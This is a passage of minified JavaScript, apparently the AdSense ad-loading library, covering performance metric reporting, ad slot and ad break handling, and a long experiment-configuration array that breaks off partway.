e=0,r=y(document.getElementsByTagName("iframe")),l=r.next();!l.done;l=r.next())Kp(l.value)&&e++;t=(t+=Zp("nif",e))+Zp("ifi",bu(window)),e=au(),t=(t=(t+="&eid="+encodeURIComponent(e.join()))+("&top="+(k===k.top?1:0)))+(n.Wa?"&qqid="+encodeURIComponent(n.Wa):Zp("pvsid",pl(k))),window.googletag&&(t+="&gpt=1"),0<=(e=Math.min(n.g.length-1,Math.floor((n.L?n.Pa:performance.interactionCount||0)/50)))&&0<=(e=n.g[e].latency)&&(t+=Zp("inp",e)),window.fetch(t,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}),n.oa()}}function s1(n,t,e,r){t.hadRecentInput||(n.D+=Number(t.value),Number(t.value)>n.X&&(n.X=Number(t.value)),n.ea+=1,(e=$p(t,e,r))&&(n.B+=t.value,n.Ta++),(5e3<t.startTime-n.Sa||1e3<t.startTime-n.Va)&&(n.Sa=t.startTime,n.i=0,n.l=0),n.Va=t.startTime,n.i+=t.value,e&&(n.l+=t.value),n.ka<n.i&&(n.ka=n.i,n.Ya=n.l,n.Xa=t.startTime+t.duration))}function f1(n,t){for(var e=Dp!==window.scrollX||Jp!==window.scrollY?[]:p1,r=h1(),l=(t=y(t.getEntries())).next(),o={};!l.done;o={T:void 0},l=t.next())switch(o.T=l.value,l=o.T.entryType,l){case"layout-shift":s1(n,o.T,e,r);break;case"largest-contentful-paint":o=o.T,n.Ra=Math.floor(o.renderTime||o.loadTime),n.Qa=o.size;break;case"first-input":l=o.T,n.Na=Number((l.processingStart-l.startTime).toFixed(3)),n.Oa=!0,n.g.some((t=>function(n){return b(n,"entries").some(function(n){return t.T.duration===n.duration&&t.T.startTime===n.startTime})})(o))||g1(n,o.T);break;case"longtask":o=Math.max(0,o.T.duration-50),n.C+=o,n.M=Math.max(n.M,o),n.ja+=1;break;case"event":g1(n,o.T);break;default:Gt(l)}}function g1(t,n){d1(t,n);var e=t.g[t.g.length-1],r=t.F[n.interactionId];(r||t.g.length<10||n.duration>e.latency)&&(r?(b(r,"entries").push(n),r.latency=Math.max(r.latency,n.duration)):(n={id:n.interactionId,latency:n.duration,entries:[n]},t.F[n.id]=n,t.g.push(n)),t.g.sort(function(n,t){return t.latency-n.latency}),t.g.splice(10).forEach(function(n){delete t.F[n.id]}))}function d1(n,t){t.interactionId&&(n.da=Math.min(n.da,t.interactionId),n.u=Math.max(n.u,t.interactionId),n.Pa=n.u?(n.u-n.da)/7+1:0)}function h1(){var n=b(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Kp),t=[].concat(g(Qp())).map(function(n){return document.getElementById(n)}).filter(function(n){return null!==n});return Dp=window.scrollX,Jp=window.scrollY,p1=[].concat(g(n),g(t)).map(function(n){return n.getBoundingClientRect()})}Xp.prototype.wa=function(n){var t,n,t=(t=n.Da)instanceof Error?t:Error(String(t));this.g.I(null!=(n=n.methodName)?n:0,t)};var p1=[],v1=null,_1=[],m1=new _.Map,b1=-1;function y1(n){return Ic.test(n.className)&&"done"!==n.dataset.adsbygoogleStatus}function w1(n){for(var t=document.getElementsByTagName("INS"),e=0,r=t[e];e<t.length;r=t[++e]){var l=r;if(y1(l)&&"reserved"!==l.dataset.adsbygoogleStatus&&(!n||r.id===n))return r}return null}function S1(n,t,e,r,l){if(n&&"shift"in n){D0(O(W0),function(n){var t;pr(Go(n),2)||xr(n=Go(n),2)});for(var o=20;0<n.length&&0<o;){try{E1(n.shift(),t,e,r,l)}catch(n){setTimeout(function(){throw n})}--o}}}function x1(){var n=vl("INS");return n.className="adsbygoogle",n.className+=" adsbygoogle-noablate",dl(n),I(Na)&&(n.dataset.adHi="true"),n}function j1(e,n){var r={},l=hd(e.google_ad_client,n),t=(Pr(ac,function(n,t){!1===e.enable_page_level_ads?r[t]=!1:e.hasOwnProperty(t)?r[t]=e[t]:b(l,"includes").call(l,n)&&(r[t]=!1)}),bn(e.enable_page_level_ads)&&(r.page_level_pubvars=e.enable_page_level_ads),x1()),o=(Cl.body.appendChild(t),{}),i=(o.google_reactive_ads_config=r,o.google_ad_client=e.google_ad_client,o.google_pause_ad_requests=!!T(h).pause_ad_requests,zp(P1(e),n,o.google_loader_used));h0({sb:2,kb:t,Ab:o,A:window,Z:n,bb:i}),D0(O(W0),function(n){var t;pr(Go(n),6)||xr(n=Go(n),6)})}function A1(n,t){function e(){j1(n,t)}Bd(k).wasPlaTagProcessed=!0;var r=k.document,l;r.body||"complete"===r.readyState||"interactive"===r.readyState?e():(l=Vr(Bs(191,e)),El(r,"DOMContentLoaded",l),null!=k.MutationObserver&&new k.MutationObserver(function(n,t){r.body&&(l(),t.disconnect())}).observe(r,{childList:!0,subtree:!0}))}function E1(t,n,e,r,l){var o={};Ls(165,function(){T1(t,o,n,e,r,l)},function(n){n.client=n.client||o.google_ad_client||t.google_ad_client,n.slotname=n.slotname||o.google_ad_slot,n.tag_origin=n.tag_origin||o.google_tag_origin})}function N1(e){delete e.google_checked_head,Pr(e,function(n,t){Oc[t]||(delete e[t],k.console.warn("AdSense head tag doesn't support "+t.replace("google","data").replace(/_/g,"-")+" attribute."))})}function k1(n,t){var e=h.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||h.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||h.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||h.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])'),r,l,o,r;e&&(e.setAttribute("data-checked-head","true"),(r=T(window)).head_tag_slot_vars?C1(e):(D0(O(W0),function(n){Ye(n=Go(n),7,ne(!0),!1)}),c0(e,l={}),N1(l),l.google_ad_intent_query&&(l.google_responsive_auto_format=s0(l),l.google_reactive_ad_format=42),o=xl(l),r.head_tag_slot_vars=o,e={google_ad_client:l.google_ad_client,enable_page_level_ads:l},l.google_ad_intent_query&&(e.enable_ad_intent_display_ads=!0),"bottom"===l.google_overlays&&(e.overlays=((r={}).bottom=!0,r)),"collapsed-bottom"===l.google_overlays&&(e.overlays=((r={}).bottom=!0,r["collapsed-bottom"]=!0,r)),delete l.google_overlays,h.adsbygoogle||(h.adsbygoogle=[]),(r=h.adsbygoogle).loaded?r.push(e):r.splice&&r.splice(0,0,e),t=null==(r=Wp(t))?void 0:d(r,4),l.google_adbreak_test||t?H1(o,n):Gp(window,"sc-cnf",function(){H1(o,n)})))}function O1(n,t){var e=I1(),r,l;e&&(c0(e,r={}),N1(r),r.google_ad_intent_query&&(r.google_responsive_auto_format=s0(r),r.google_reactive_ad_format=42),T(window).head_tag_slot_vars=xl(r),e={google_ad_client:r.google_ad_client,enable_page_level_ads:r},r.google_ad_intent_query&&(e.enable_ad_intent_display_ads=!0),"bottom"===r.google_overlays&&(e.overlays=((l={}).bottom=!0,l)),"collapsed-bottom"===r.google_overlays&&(e.overlays=((l={}).bottom=!0,l["collapsed-bottom"]=!0,l)),delete r.google_overlays,h.adsbygoogle||(h.adsbygoogle=[]),(l=h.adsbygoogle).loaded?l.push(e):l.splice&&l.splice(0,0,e),M1(r,t,n))}function I1(){var n=h;if(n=n.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||n.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])')){if(n.setAttribute("data-checked-head","true"),!T(window).head_tag_slot_vars)return D0(O(W0),function(n){Ye(n=Go(n),7,ne(!0),!1)}),n;C1(n)}}function M1(n,t,e){var r;t=null==(r=Wp(t))?void 0:d(r,4),n.google_adbreak_test||t?H1(n,e):Gp(window,"sc-cnf",function(){H1(n,e)})}function C1(n){var t=T(window).head_tag_slot_vars,e;if((n=ao(n.getAttribute("src")||"","client")||n.getAttribute("data-ad-client")||"")&&n!==t.google_ad_client)throw new R("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+n+", "+String(t.google_ad_client))}function R1(n){if("object"==typeof n&&null!=n){if("string"==typeof n.type)return 2;if("string"==typeof n.sound||"string"==typeof n.preloadAdBreaks||"object"==typeof n.h5AdsConfig)return 3}return 0}function T1(n,e,t,r,l,o){if(null==n)throw new R("push() called with no parameters.");var i=O(W0),u=(D0(i,function(n){var t;pr(Go(n),3)||xr(n=Go(n),3)}),R1(n)),a,o,o;if(0!==u){(r=ed()).first_slotcar_request_processing_time||(r.first_slotcar_request_processing_time=Date.now(),r.adsbygoogle_execution_start_time=wu),null==v1?(G1(n),_1.push(n)):3===u?(a=v1,Ls(787,function(){a.handleAdConfig(n)})):Ws(730,v1.handleAdBreak(n))}else{wu=(new Date).getTime(),y0(t,r,l,o,P1(n)),L1();n:if(n.enable_ad_intent_display_ads||null==n.enable_page_level_ads)u=!1;else{if("string"!=typeof n.google_ad_client)throw new R("'google_ad_client' is missing from the tag config.");u=!0}if(u)D0(i,function(n){var t;pr(Go(n),4)||xr(n=Go(n),4)}),W1(n,r);else if((u=n.params)&&Pr(u,function(n,t){e[t]=n}),"js"===e.google_ad_output)console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{if(u=zp(P1(n),r,e.google_loader_used),c0(t=F1(e,n),e),Pr(l=T(k).head_tag_slot_vars||{},function(n,t){e.hasOwnProperty(t)||(e[t]=n)}),t.hasAttribute("data-require-head")&&!T(k).head_tag_slot_vars)throw new R("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!e.google_ad_client)throw new R("Ad client is missing from the slot.");(l=0===(T(h).first_tag_on_page||0)&&Vd(e))&&(D0(i,function(n){var t;pr(Go(n),5)||xr(n=Go(n),5)}),B1(l)),0===(T(h).first_tag_on_page||0)&&(T(h).first_tag_on_page=2),e.google_pause_ad_requests=!!T(h).pause_ad_requests,l=null!=(o=null==(i=n.ofxVI)||null==(o=i.recYb)?void 0:o.klgrb)?o:E0(n.params,t),h0(b(Object,"assign").call(Object,{},{sb:1,kb:t,Ab:e,A:window,Z:r,Ja:l},null!=i&&i.bPXfr?{pb:i.bPXfr}:{},{bb:u}))}}}function P1(n){return n.google_ad_client||((n=n.params)&&n.google_ad_client?n.google_ad_client:b0(h))}function L1(){var n;!I(Oa)||(n=$g(h))&&n.Za||nd(h)}function B1(n){kl(function(){Bd(k).wasPlaTagProcessed||k.adsbygoogle&&k.adsbygoogle.push(n)})}function W1(n,t){var e,r;0===(T(h).first_tag_on_page||0)&&(T(h).first_tag_on_page=1),n.tag_partner&&(e=n.tag_partner,(r=T(k)).tag_partners=r.tag_partners||[],r.tag_partners.push(e)),zd(n,t),A1(n,t)}function F1(n,t){if("rewarded"===n.google_ad_format){if(null==n.google_ad_slot)throw new R("Rewarded format does not have valid ad slot");if(null==n.google_ad_loaded_callback)throw new R("Rewarded format does not have ad loaded callback");n.google_reactive_ad_format=11,n.google_wrap_fullscreen_ad=!0,n.google_video_play_muted=!1,n.google_acr=n.google_ad_loaded_callback,delete n.google_ad_loaded_callback,delete n.google_ad_format}var e=!!n.google_wrap_fullscreen_ad;if(e)(t=x1()).dataset.adsbygoogleStatus="reserved",Cl.documentElement.appendChild(t);else if(t=t.element){if(!y1(t)&&!(t=t.id?w1(t.id):null))throw new R("'element' has already been filled.");if(!("innerHTML"in t))throw new R("'element' is not a good DOM element.")}else if(!(t=w1()))throw new R("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(e){e=h;try{var r=(e||window).document,l="CSS1Compat"==r.compatMode?r.documentElement:r.body,o=new bl(l.clientWidth,l.clientHeight).round()}catch(n){o=new bl(-12245933,-12245933)}n.google_ad_height=o.height,n.google_ad_width=o.width,n.fsapi=!0}return t}function V1(n){xf().S[jf(26)]=!!Number(n)}function z1(n){Number(n)?T(h).pause_ad_requests=!0:(T(h).pause_ad_requests=!1,k.setTimeout(n=function(){var n,t;T(h).pause_ad_requests||(n=void 0===n?{}:n,"function"==typeof window.CustomEvent?t=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",n):(t=document.createEvent("CustomEvent")).initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!n.bubbles,!!n.cancelable,n.detail),h.dispatchEvent(t))},0),k.setTimeout(n,1e3))}function q1(n,t){t=void 0!==t&&t;var e=n.revenueMicros,r=n.revenueCurrency,l,l;"string"==typeof r&&"number"==typeof e&&(n=O(W0),l=jr(l=new Yo,1,"CPM"),l=jr(l,2,"PRECISE"),e=ze(r=jr(l,3,r),4,null==e?e:ae(e)),X0(n,Re(t=ze(e,5,ne(t)))))}function D1(r){"function"==typeof r&&I(Ma)&&Gp(window,"aevi",function(n){try{var t=n.revenueMicros,e=n.revenueCurrency;"number"==typeof t&&"string"==typeof e&&(q1(n),r({valueMicros:Math.floor(t/1e3),currencyCode:e}))}catch(n){console.log("onPaidEvent function call failed. Please follow the documentation: https://services.google.com/fh/files/helpcenter/adsense_ilar_implementation_guide.pdf")}})}function J1(n){"function"==typeof n&&window.setTimeout(n,0)}function U1(n){var t=Math.floor(n/1e3),e,t;return n=n%1e3*1e6,wr(t=Sr(new Wo,1,t),2,n)}function H1(t,n){var e=b(Object,"assign").call(Object,{},Id());Ws(723,n=Td(ol(n.jc,new _.Map(b(Object,"entries").call(Object,e)))).then(function(n){null==v1&&(n.init(t),X1(v1=n))})),b(n,"finally").call(n,function(){_1.length=0;var n=Date.now(),t=n-wu,e,t,e=ir(e=new Fo,1,t=U1(t));0<=b1&&ir(e,2,n=U1(n-b1)),H0(n=O(W0),e=E(t=zo(23),14,qo,e))})}function X1(t){for(var n=y(m1),e=n.next();!e.done;e=n.next()){var r=y(e.value),e=r.next().value,r;-1!==(r=r.next().value)&&(k.clearTimeout(r),m1.delete(e))}for(n={},e=0;e<_1.length;n={La:void 0,Ca:void 0},e++)m1.has(e)||(n.Ca=_1[e],n.La=R1(n.Ca),Ls(723,(n=>function(){3===n.La?t.handleAdConfig(n.Ca):2===n.La&&Ws(730,t.handleAdBreakBeforeReady(n.Ca))})(n)))}function G1(n){var t=_1.length,e,r;2===R1(n)&&"preroll"===n.type&&null!=n.adBreakDone&&(e=n.adBreakDone,-1===b1&&(b1=Date.now()),r=k.setTimeout(function(){try{e({breakType:"preroll",breakName:n.name,breakFormat:"preroll",breakStatus:"timeout"}),m1.set(t,-1),H0(O(W0),zo(22))}catch(n){console.error("[Ad Placement API] adBreakDone callback threw an error:",n instanceof Error?n:Error(String(n)))}},1e3*M(Ka)),m1.set(t,r))}var Z1=Z(["data:text/javascript,//show_ads_impl_preview.js"]),Y1=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),Q1=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),K1=Z(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]),$1,nv,tv,ev;$1=bs(),nv=a,tv=function(n,t){return t=2012<s(t,1)?"_fy"+s(t,1):"",ll(Z1),{jc:ll(Y1,n,t),fc:ll(Q1,n,t),ec:ll(K1,n,t),lc:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}},ev=function(){},Os.yb(zs),Ls(166,function(){var n=window;if(!n.BGtEY){n.BGtEY=!0;var t=new Mi(2,$1,void 0,void 0,void 0,void 0,au);try{rt(function(n){xs(t,1191,n)})}catch(n){}var e=Vp(nv),r=(Ip(f(e,2)),ev(),Pl(16,[1,m(e)]),_u(vu(h))||h),l=tv($1,e),o=null===h.document.currentScript?1:K0(l.lc);if(Op(r,e,o),I(Ga)&&f(e,29)&&Up(r.document,Hp(f(e,29))),D0(O(W0),function(n){var t=s(n,1)+1;wr(n,1,t),h.top===h&&wr(n,2,t=s(n,2)+1),pr(t=Go(n),1)||xr(n=Go(n),1)}),Ws(1086,J0(0===o)),!Wn()||0<=On(zn(),11)){Ps(I(ec)),yh(),Fg(er(e,Lp,26));try{i1()}catch(n){}if(bh(),(I(ya)?O1:k1)(l,e),!(r=n.adsbygoogle)||!r.loaded){var i=new Md,u=new Md,o={push:function(n){E1(n,l,e,i,u)},loaded:!0,pageState:Mp(e,i,u)},a;try{Object.defineProperty(o,"requestNonPersonalizedAds",{set:V1}),Object.defineProperty(o,"pauseAdRequests",{set:z1}),Object.defineProperty(o,"onload",{set:J1}),Object.defineProperty(o,"onPaidEvent",{set:D1})}catch(n){}if(I(Ca)&&(a=b0(h),b(B=O(rc).i(Ra.g,Ra.defaultValue),"includes").call(B,a))&&Gp(h,"aevi",function(n){q1(n,!0)}),r)for(var a,c=(a=y(["requestNonPersonalizedAds","pauseAdRequests","onPaidEvent"])).next();!c.done;c=a.next())void 0!==r[c=c.value]&&(o[c]=r[c]);S1(r,l,e,i,u),n.adsbygoogle=o,r&&(o.onload=r.onload)}}}})}.call(this,'[2012,"r20251205","r20190131",1,null,null,null,".google.ch",null,null,null,[[[787179885,null,null,[1]],[698926295,null,null,[1]],[45726820,null,null,[1]],[null,619278254,null,[null,10]],[null,45696523,null,[]],[676894296,null,null,[1]],[45693370,null,null,null,[[[6,null,null,3,null,2],[1]]]],[682658313,null,null,[1]],[null,1130,null,[null,100]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,"Android",["navigator.userAgent"]],[null,500]]]],[null,728201648,null,[null,100]],[null,1224,null,[null,0.01]],[788424223,null,null,[1]],[782575400,null,null,[1]],[807271942,null,null,[1]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,["en","de","fr","es","ja"]],null,1273],[null,null,null,[null,null,null,["44786015","44786016"]],null,1261],[823515972,null,null,[1]],[812820063,null,null,[1]],[752401956,null,null,[1]],[null,770241922,null,[null,1000]],[789511913,null,null,[1]],[null,812862057,null,[null,1000]],[45709472,null,null,[1]],[828567904,null,null,[1]],[null,null,null,[null,null,null,["ca-pub-7178919035426667","ca-pub-4970341464894249","ca-pub-3887371527059481","ca-pub-6217516951440692","ca-pub-4286071012672876","ca-pub-6893876361346206","ca-pub-6062692039613877","ca-pub-8700401253704627","ca-pub-3245421709461335","ca-pub-9277187477340577","ca-pub-7409460644561046","ca-pub-1807333429605702","ca-pub-4414232724432396","ca-pub-8878716159434368","ca-pub-1725310704471587"]],null,45736067],[622128248,null,null,[]],[820755697,null,null,[1]],[829415421,null,null,[1]],[767123927,null,null,[1]],[null,null,45718425,[null,null,"max(100px, calc(\\u003cDH\\u003e - 400px))"]],[null,null,45718424,[null,null,"max(100px, calc(\\u003cDH\\u003e - 320px))"]],[null,null,null,[null,null,null,["29_18","30_19"]],null,null,null,635821288],[null,null,780033902,[null,null,"calc(\\u003cDH\\u003e - 74px)"]],[null,null,716722045,[null,null,"calc(\\u003cDH\\u003e - 30px)"]],[825984155,null,null,[1]],[null,799568408,null,[null,10]],[null,834302286,null,[null,4]],[null,834302287,null,[null,3]],[null,null,null,[null,null,null,["","ar","bn","en","es","fr","hi","id","ja","ko","mr","pt","ru","sr","te","th","tr","uk","vi","zh"]],null,712458671],[null,null,null,[],null,null,null,683929765],[null,null,834418651,[null,null,"calc(max(min(\\u003cSW\\u003e / 1.2, \\u003cDH\\u003e - 150px), 50px))"]],[null,null,834418652,[null,null,"calc(\\u003cSW\\u003e / 1.2)"]],[null,775999093,null,[null,1]],[824550200,null,null,[1]],[null,9604,null,[null,0.7]],[null,717888910,null,[null,0.5423]],[null,9601,null,[null,0.1423]],[null,9602,null,[null,1]],[null,643258049,null,[null,0.16]],[null,643258048,null,[null,0.1542]],[null,618163195,null,[null,8000]],[null,624950166,null,[null,3000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,622]],[null,547455356,null,[null,49]],[null,9605,null,[null,0.5799]],[null,717888911,null,[null,0.7]],[null,793133135,null,[null,0.6]],[null,796778410,null,[null,2]],[null,9606,null,[null,0.65]],[null,717888912,null,[null,0.5849]],[null,626062006,null,[null,670]],[null,9603,null,[null,4]],[null,748662193,null,[null,4]],[null,650548030,null,[null,3]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,751018117,null,[null,639]],[null,823513848,null,[null,-1]],[null,469675170,null,[null,68040]],[45724823,null,null,[1]],[675298507,null,null,[]],[711741274,null,null,[]],[785440426,null,null,[1]],[776685355,null,null,[]],[830456853,null,null,[1]],[803163504,null,null,[1]],[827445647,null,null,[1]],[828072604,null,null,[1]],[570863962,null,null,[]],[null,null,570879859,[null,null,"control_1\\\\.\\\\d"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[781146026,null,null,[1]],[null,null,754933823,[null,null,"1-0-45"]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[null,1050,null,[null,30]],[781693592,null,null,[]],[751557128,null,null,[1]],[715572365,null,null,[1]],[715572366,null,null,[1]],[562874197,null,null,[1]],[797429201,null,null,[1]],[null,732217386,null,[null,10000]],[null,794150639,null,[null,5000]],[null,732217387,null,[null,500]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,736623795,null,[null,250]],[null,745376892,null,[null,1]],[null,745376893,null,[null,2]],[null,550718588,null,[null,250]],[null,624290870,null,[null,50]],[null,815871887,null,[null,0.8]],[506738118,null,null,[1]],[null,null,null,[null,null,null,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]","A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]],null,1934],[485990406,null,null,[1]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,["LayoutShift"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,["LayoutShift"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,["31061691","4"]]]]],[10,[[10,[[31084127],[31084128]]],[null,[[31093741],[31093742,[[675298507,null,null,[1]]]]]],[12,[[31093846],[31093848,[[null,10029,null,[null,2]]]],[31093849,[[null,10029,null,[null,3]]]],[31093850,[[null,10029,null,[null,4]]]]]],[50,[[31095745],[31095746,[[10033,null,null,[1]]]]]],[1,[[31095877],[31095878,[[null,824002820,null,[null,1]],[732272249,null,null,[1]],[803207304,null,null,[1]]]]],null,157],[200,[[31095903],[31095904,[[830563732,null,null,[1]]]]]],[500,[[31096041],[31096042,[[830445148,null,null,[1]]]]]],[1000,[[31096047,[[null,null,14,[null,null,"31096047"]]],[6,null,null,null,6,null,"31096047"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31096048,[[null,null,14,[null,null,"31096048"]]],[6,null,null,null,6,null,"31096048"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[100,[[42533293],[42533294,[[1383,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]],null,145],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55],143],[50,[[95344787,[[null,null,null,[null,null,null,["95344792"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,["95344793"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344794"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344795"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,["95344796"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[10,[[95352051,[[null,null,null,[null,null,null,["95352054"]],null,null,null,630330362]]],[95352052,[[null,9601,null,[]],[null,null,null,[null,null,null,["95352055"]],null,null,null,630330362]]]],[4,null,55],143],[10,[[95366174],[95366175,[[1389,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366176,[[1390,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366177,[[1389,null,null,[1]],[null,1388,null,[null,0.27]]]],[95366178,[[1390,null,null,[1]],[null,1388,null,[null,0.27]]]]]],[null,[[95366179],[95366180],[95366181],[95366182],[95366183]]],[1,[[95369079],[95369080,[[1393,null,null,[1]],[null,1394,null,[null,120]],[null,1396,null,[null,1000]],[null,1395,null,[null,500]]]]]],[null,[[95369081],[95369082]]],[50,[[95372614],[95372615,[[767123927,null,null,[]]]]],[4,null,55],156],[500,[[95376241,[[null,null,null,[null,null,null,["95376243"]],null,null,null,630330362]]],[95376242,[[45732344,null,null,[1]],[null,null,null,[null,null,null,["95376244"]],null,null,null,630330362]]]],[4,null,55]],[500,[[95376563,[[null,null,null,[null,null,null,["95376565"]],null,null,null,630330362]]],[95376564,[[791361386,null,null,[1]],[null,null,null,[null,null,null,["95376566"]],null,null,null,630330362]]]],[4,null,55]],[250,[[95376582],[95376583,[[824550200,null,null,[]]]]],[4,null,55]],[50,[[95377244,null,[6,null,null,null,6,null,""]]],[4,null,55],63,null,null,null,700,null,null,null,null,2],[50,[[95377245,[[null,null,14,[null,null,"95377245"]]],[6,null,null,null,6,null,""]]],[4,null,55],63,null,null,null,800,null,null,null,null,2],[50,[[95377246,[[null,null,14,[null,null,"95377246"]],[813369013,null,null,[1]]],[6,null,null,null,6,null,""]]],[4,null,55],63,null,null,null,900,null,null,null,null,2],[200,[[95378599,[[null,null,null,[null,null,null,["95378601"]],null,null,null,630330362]]],[95378600,[[45736444,null,null,[1]],[null,null,null,[null,null,null,["95378602"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95378749],[95378750,[[45739796,null,null,[1]]]]],[4,null,55]],[100,[[95379029],[95379030,[[828603183,null,null,[1]],[null,null,45718425,[null,null,"max(100px, calc(\\u003cDH\\u003e - 356px))"]],[null,null,780033902,[null,null,"calc(\\u003cDH\\u003e - 30px)"]]]]],[4,null,55]],[1,[[95379031],[95379032,[[1397,null,null,[1]]]],[95379033,[[1397,null,null,[1]]]],[95379034,[[1397,null,null,[1]]]],[95379035,[[1397,null,null,[1]]]]]],[1,[[95379058],[95379059,[[1398,null,null,[1]]]]],null,158],[null,[[95379060],[95379061]],null,158],[1,[[95379105,[[1398,null,null,[]]]],[95379106,[[1399,null,null,[1]],[null,1400,null,[null,100]],[1398,null,null,[]]]],[95379107,[[1399,null,null,[1]],[null,1400,null,[null,300]],[1398,null,null,[]]]],[95379108,[[1399,null,null,[1]],[null,1400,null,[null,500]],[1398,null,null,[]]]],[95379109,[[1399,null,null,[1]],[null,1400,null,[null,1000]],[1398,null,null,[]]]],[95379110,[[1399,null,null,[1]],[null,1400,null,[null,2000]],[1398,null,null,[]]]]],null,158],[null,[[95379111],[95379112],[95379113],[95379114],[95379115],[95379116]],null,158],[1,[[95379212],[95379213,[[837564849,null,null,[1]]]]],[4,null,55]],[1,[[95379214],[95379215]],[4,null,55]],[50,[[95379481,[[null,null,null,[null,null,null,["95379488"]],null,null,null,630330362]]],[95379483,[[null,835164910,null,[null,1000]],[null,822918959,null,[null,1]],[null,null,null,[null,null,null,["95379490"]],null,null,null,630330362]]],[95379484,[[null,835164910,null,[null,4000]],[null,822918959,null,[null,1]],[null,null,null,[null,null,null,["95379491"]],null,null,null,630330362]]]],[4,null,55]],[100,[[95379640],[95379641,[[837454866,null,null,[1]],[839747468,null,null,[1]]]]],[4,null,55]],[10,[[95379651],[95379652,[[null,1346,null,[null,4.5]],[null,1347,null,[null,2.25]]]],[95379653,[[null,1346,null,[null,3.75]],[null,1347,null,[null,1.875]]]],[95379654,[[null,1346,null,[null,3]],[null,1347,null,[null,1.5]]]]]],[1,[[95379711,[[null,null,null,[null,null,null,["953797